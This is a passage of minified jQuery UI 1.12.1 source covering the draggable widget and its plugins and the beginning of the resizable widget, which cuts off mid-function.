unction(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var 